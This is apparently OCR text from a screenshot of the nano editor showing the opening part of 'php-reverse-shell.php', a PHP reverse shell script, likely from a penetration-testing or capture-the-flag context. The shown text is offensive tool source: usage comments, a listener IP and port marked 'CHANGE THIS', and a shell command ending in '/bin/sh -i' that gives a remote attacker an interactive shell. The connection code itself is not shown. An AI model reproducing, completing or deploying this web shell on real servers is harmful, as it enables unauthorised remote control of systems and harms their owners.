 GNU nano 7.2 php-reverse-shell.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;